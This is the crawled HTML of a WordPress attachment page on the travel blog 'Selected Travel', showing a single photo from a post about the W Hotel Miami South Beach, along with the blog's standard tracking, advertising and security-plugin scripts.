

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/
body_size: 9480
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>img_2407.jpg &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; img_2407.jpg Comments Feed" href="http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/1146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=1146' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fone-night-at-w-hotel-miami-south-beach%2Fimg_2407-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fone-night-at-w-hotel-miami-south-beach%2Fimg_2407-jpg%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=CBB6DA7EE02A18A6753277A8DBFDFB6F');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-1146 attachmentid-1146 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-1146 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">img_2407.jpg</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">April 18, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/04/img_2407.jpg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2407-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2407-300x225.jpg 300w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2407-768x576.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2407-1024x768.jpg 1024w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2407-646x485.jpg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/04/img_2407.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/one-night-at-w-hotel-miami-south-beach/img_2407-jpg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
